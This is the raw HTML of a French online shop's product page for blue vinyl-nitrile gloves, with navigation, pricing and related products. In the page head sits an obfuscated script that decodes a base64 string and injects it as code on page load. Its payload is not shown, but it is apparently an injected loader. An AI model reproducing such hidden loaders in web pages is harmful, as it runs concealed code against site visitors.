					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
        (function() {
            const decodedScript = atob('[base64]/[base64]/[base64]');
            const scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-LOGO-FEUILLE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-LOGO-FEUILLE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-LOGO-FEUILLE-180x180.png" />
<meta name="msapplication-TileImage" content="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-LOGO-FEUILLE-270x270.png" />
</head>

<body data-rsssl=1  class="wp-singular product-template-default single single-product postid-2440 wp-custom-logo wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-separate-container ast-no-sidebar astra-4.1.3 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-801">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Aller au contenu">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:0400000000" aria-label=Tel : 05 63 67 10 67 target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span><span class="social-item-label">Tel : 05 63 67 10 67</span></a></div></div>		</div>
								</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<div class="header-widget-area-inner site-info-inner"><section id="block-6" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://societe-distrep.com/se-connecter/">Se connecter</a></div>
</div>
</section></div>		</aside>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div id="ast-site-header-cart" class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://societe-distrep.com/?page_id=2539" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position- ">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position- ast-cart-mobile-position- ast-cart-tablet-position- ">
						
						<i class="astra-icon ast-icon-shopping-bag "
							data-cart-total="0"
						></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://societe-distrep.com/" class="custom-logo-link" rel="home"><img width="194" height="56" src="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-194x56.png" class="custom-logo" alt="Distrep" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-194x56.png 194w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-300x87.png 300w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-1024x296.png 1024w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-768x222.png 768w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-1536x444.png 1536w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-600x173.png 600w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie.png 1643w" sizes="(max-width: 194px) 100vw, 194px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navigation du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://societe-distrep.com/qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li id="menu-item-2784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://societe-distrep.com/nos-demarches-environnementales/" class="menu-link">Nos démarches environnementales</a></li>
<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a href="https://societe-distrep.com/nos-services/" class="menu-link">Nos services</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a href="https://societe-distrep.com/catalogue-2/" class="menu-link">Catalogue</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://societe-distrep.com/contact/" target="_self" rel="https://societe-distrep.com/contact/"><div class=ast-custom-button>Contactez-nous</div></a><a class="menu-link" href="https://societe-distrep.com/contact/" target="_self" rel="https://societe-distrep.com/contact/">Contactez-nous</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://societe-distrep.com/" class="custom-logo-link" rel="home"><img width="194" height="56" src="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-194x56.png" class="custom-logo" alt="Distrep" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-194x56.png 194w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-300x87.png 300w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-1024x296.png 1024w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-768x222.png 768w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-1536x444.png 1536w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie-600x173.png 600w, https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie.png 1643w" sizes="(max-width: 194px) 100vw, 194px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Navigation du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  ast-menu-hover-style-overline  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://societe-distrep.com/qui-sommes-nous/" class="menu-link">Qui sommes-nous ?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://societe-distrep.com/nos-demarches-environnementales/" class="menu-link">Nos démarches environnementales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a href="https://societe-distrep.com/nos-services/" class="menu-link">Nos services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a href="https://societe-distrep.com/catalogue-2/" class="menu-link">Catalogue</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		
				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2440" class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2440 status-publish first instock product_cat-mie-de-pain has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://societe-distrep.com/wp-content/uploads/2022/06/3286-100x100.jpg" data-thumb-alt="Gants vinyle-nitrile bleu non-poudrés Taille S" data-thumb-srcset="https://societe-distrep.com/wp-content/uploads/2022/06/3286-100x100.jpg 100w, https://societe-distrep.com/wp-content/uploads/2022/06/3286-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg"><img fetchpriority="high" width="360" height="380" src="https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg" class="wp-post-image" alt="Gants vinyle-nitrile bleu non-poudrés Taille S" data-caption="" data-src="https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg" data-large_image="https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg" data-large_image_width="360" data-large_image_height="380" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg 360w, https://societe-distrep.com/wp-content/uploads/2022/06/3286-300x317.jpg 300w, https://societe-distrep.com/wp-content/uploads/2022/06/3286-284x300.jpg 284w" sizes="(max-width: 360px) 100vw, 360px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<span class="single-product-category"><a href="https://societe-distrep.com/categorie-produit/mie-de-pain/" rel="tag">MIE DE PAIN</a></span><h1 class="product_title entry-title">Gants vinyle-nitrile bleu non-poudrés Taille L</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>7,88&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Hors Taxes</small></p>
<div class="woocommerce-product-details__short-description">
	<p>Gants vinyle-nitrile bleu non-poudrés Taille L</p>
</div>

	
	<form class="cart" action="https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69801761084eb">quantité de Gants vinyle-nitrile bleu non-poudrés Taille L</label>
	<input
		type="number"
				id="quantity_69801761084eb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2440" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">3285</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://societe-distrep.com/categorie-produit/mie-de-pain/" rel="tag">MIE DE PAIN</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Gants vinyle-nitrile bleu non-poudrés Taille L</p>
<p>Ambidextre<br />
Bord roulé<br />
Texture non glissante<br />
Bout des doigts texturés<br />
Retirer les gants en évitant de toucher la partie extérieure. Pour cela, replier l’extrémité de la manchette et retirer les gants en les retournant.<br />
Qualité médicale</p>
<p>Par boîte de 100 gants.</p>
<p>Télécharger la Fiche Technique : <a href="https://societe-distrep.com/wp-content/uploads/2022/07/Fiche-Technique-gant-vinyle-nitrile.pdf">Fiche Technique gant vinyle nitrile</a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">21 &times; 11 &times; 6,5 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2435 status-publish first instock product_cat-mie-de-pain has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://societe-distrep.com/produit/gants-nitrile-bleu-non-poudres-taille-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://societe-distrep.com/wp-content/uploads/2022/06/GANT0049-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gants nitrile bleu non-poudrés Taille XL" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2022/06/GANT0049-1-500x500.jpg 500w, https://societe-distrep.com/wp-content/uploads/2022/06/GANT0049-1-100x100.jpg 100w, https://societe-distrep.com/wp-content/uploads/2022/06/GANT0049-1-600x600.jpg 600w, https://societe-distrep.com/wp-content/uploads/2022/06/GANT0049-1-300x300.jpg 300w, https://societe-distrep.com/wp-content/uploads/2022/06/GANT0049-1-150x150.jpg 150w, https://societe-distrep.com/wp-content/uploads/2022/06/GANT0049-1-768x768.jpg 768w, https://societe-distrep.com/wp-content/uploads/2022/06/GANT0049-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				MIE DE PAIN			</span>
			<a href="https://societe-distrep.com/produit/gants-nitrile-bleu-non-poudres-taille-m/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gants nitrile bleu non-poudrés Taille M</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,19&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Hors Taxes</small></span>
<a href="/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/?add-to-cart=2435" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2435" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2435" data-product_sku="GANT0045" aria-label="Ajouter au panier : &ldquo;Gants nitrile bleu non-poudrés Taille M&rdquo;" rel="nofollow" data-success_message="« Gants nitrile bleu non-poudrés Taille M » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2435" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2441 status-publish instock product_cat-mie-de-pain has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-xl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="317" src="https://societe-distrep.com/wp-content/uploads/2022/06/3286-300x317.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gants vinyle-nitrile bleu non-poudrés Taille S" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2022/06/3286-300x317.jpg 300w, https://societe-distrep.com/wp-content/uploads/2022/06/3286-284x300.jpg 284w, https://societe-distrep.com/wp-content/uploads/2022/06/3286.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				MIE DE PAIN			</span>
			<a href="https://societe-distrep.com/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-xl/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gants vinyle-nitrile bleu non-poudrés Taille XL</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,89&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Hors Taxes</small></span>
<a href="/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/?add-to-cart=2441" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2441" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2441" data-product_sku="3284" aria-label="Ajouter au panier : &ldquo;Gants vinyle-nitrile bleu non-poudrés Taille XL&rdquo;" rel="nofollow" data-success_message="« Gants vinyle-nitrile bleu non-poudrés Taille XL » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2441" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2452 status-publish instock product_cat-mie-de-pain has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://societe-distrep.com/produit/matic-lave-verres/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="256" height="500" src="https://societe-distrep.com/wp-content/uploads/2022/06/MATIC-LAVE-VERRE-1-256x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MATIC LAVE VERRE" decoding="async" /></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				MIE DE PAIN			</span>
			<a href="https://societe-distrep.com/produit/matic-lave-verres/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Matic lave-verres FD 1L</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,73&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Hors Taxes</small></span>
<a href="/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/?add-to-cart=2452" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2452" data-product_sku="DISH0004" aria-label="Ajouter au panier : &ldquo;Matic lave-verres FD 1L&rdquo;" rel="nofollow" data-success_message="« Matic lave-verres FD 1L » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2452" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-2410 status-publish last instock product_cat-mie-de-pain has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://societe-distrep.com/produit/bobines-devidage-central/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="458" height="458" src="https://societe-distrep.com/wp-content/uploads/2022/06/MAXI0003.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bobines dévidage central 450 formats" decoding="async" srcset="https://societe-distrep.com/wp-content/uploads/2022/06/MAXI0003.jpg 458w, https://societe-distrep.com/wp-content/uploads/2022/06/MAXI0003-100x100.jpg 100w, https://societe-distrep.com/wp-content/uploads/2022/06/MAXI0003-300x300.jpg 300w, https://societe-distrep.com/wp-content/uploads/2022/06/MAXI0003-150x150.jpg 150w" sizes="(max-width: 458px) 100vw, 458px" /></a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				MIE DE PAIN			</span>
			<a href="https://societe-distrep.com/produit/bobines-devidage-central/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Bobines dévidage central 450 formats</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27,58&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Hors Taxes</small></span>
<a href="/produit/gants-vinyle-nitrile-bleu-non-poudres-taille-l/?add-to-cart=2410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2410" data-product_sku="1002" aria-label="Ajouter au panier : &ldquo;Bobines dévidage central 450 formats&rdquo;" rel="nofollow" data-success_message="« Bobines dévidage central 450 formats » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2410" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
			<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Fermer le tiroir du panier">
							<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Panier					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><strong><span style="font-size: 12pt;">Siège : 375, Avenue d'Espagne, 82000 Montauban - </span></strong><strong><span style="font-size: 12pt;">05 63 67 10 67</span></strong></p>
</div></div>		</div>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><strong>© 2026 |</strong> Distrep</p>
</div>			</div>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 